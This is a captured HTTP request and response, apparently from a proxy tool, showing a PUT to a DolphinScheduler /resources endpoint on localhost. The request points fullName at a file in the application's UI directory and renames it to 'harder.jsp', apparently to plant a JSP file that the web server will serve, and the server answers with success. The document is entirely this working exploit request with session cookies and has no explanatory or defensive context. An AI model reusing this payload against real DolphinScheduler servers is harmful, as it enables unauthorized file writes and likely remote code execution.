 Request
数据包扫描
美化
热加载
构造请求
1 PUT /dolphinscheduler/resources HTTP/1.1
2 Host ? : localhost:12345
3 Origin: http://localhost:12345
4 Accept: application/json, text/plain, */*
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 sessionId: e025bc71-0427-49e8-9c05-cb7a2320ecd4
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: securityConfigType=PASSWORD; sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4;
Pycharm-5ca11bcd=7dbf2fd0-8b3c-413a-9ed0-f3669193685b;
Phpstorm-935dd8d9=b1a65961-6200-407a-907f-c6f1fc2d1001;
Idea-7d188689=5a281707-0ba1-47f6-8efa-e4c47c91fd9c; kodUserLanguage=zh-CN; language=zh_CN;
sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4
10
11 fullName=file%3A%2Fopt%2Fdolphinscheduler%2Fui%2Ffavicon.ico&name=harder.jsp&type=FILE&description=&
user_name=default&tenantCode=default
Responses
67bytes / 225ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 13:13:58 GMT
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 67
9
10 {"code":0,"msg":"成功","data":null,"success":true,"failed":false}